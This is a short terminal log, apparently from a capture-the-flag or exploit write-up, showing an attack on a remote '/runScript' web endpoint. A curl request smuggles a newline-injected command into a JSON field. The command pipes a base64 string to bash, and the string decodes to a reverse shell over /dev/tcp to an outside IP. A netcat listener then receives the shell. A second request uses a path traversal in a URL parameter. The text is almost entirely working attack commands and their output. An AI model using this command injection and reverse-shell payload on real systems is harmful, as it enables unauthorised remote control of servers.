 root@instance-2:/home/maikimlong2405# nc -lvnp 8899
Listening on [0.0.0.0] (family 0, port 8899)
Connection from [139.180.208.121] port 8899 [tcp/*] accepted (family 2, sport 59600)
sh: 0: can't access tty; job control turned off
$
phucdc-noob@phucdc-noob:~
21:42:23 ~ curl -X GET http://139.180.208.121:8001/runScript -H 'Content-Type: application/json' -d '{"di
r" : "rev","name" : "\necho \"c2ggLWkgPiYgL2Rldi90Y3AvMzQuOTIuMTUzLjE2MS84ODk5IDA+JjE=\" | base64 -d | bash\n","co
mmand_log" : "rev","url" : "http://localhost:8888/"}'
{"status":null}
21:42:26 ~ curl -X GET http://139.180.208.121:8001/runScript -H 'Content-Type: application/json' -d '{"di
r" : "rev_tcp","name" : "rev_tcp.sh","command_log" : "rev","url" : "http://localhost:8888/getData?f=/fus/data/../l
ogs/rev.txt"}'
{"status":null}
21:42:35 ~